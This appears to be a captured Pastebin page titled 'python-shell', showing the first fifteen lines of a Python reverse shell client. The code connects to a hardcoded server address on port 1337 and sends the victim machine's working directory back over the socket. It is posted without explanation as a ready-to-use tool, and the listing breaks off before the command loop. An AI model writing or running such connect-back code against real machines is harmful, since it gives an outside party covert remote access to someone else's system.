 python-shell - Pastebin.com
https://pastebin.com/m7gbhi2W
0011
1000
101
PASTEBIN
paste
Search...
LOGIN
SIGN UP
python-shell
A GUEST NOV 26TH, 2022 1 0 NEVER ADD COMMENT
Not a member of Pastebin yet? Sign Up, it unlocks many cool features!
0.78 KB | None | 0 0
raw download report
1. import socket
2. import os
3. import subprocess
4. import sys
5.
6. SERVER_HOST = "192.168.171.129"
7. SERVER_PORT = 1337
8. BUFFER_SIZE = 1024 * 128
9.
10. SEPARATOR = "<sep>"
11.
12. s = socket.socket()
13. s.connect((SERVER_HOST, SERVER_PORT))
14. cwd = os.getcwd()
15. s.send(cwd.encode())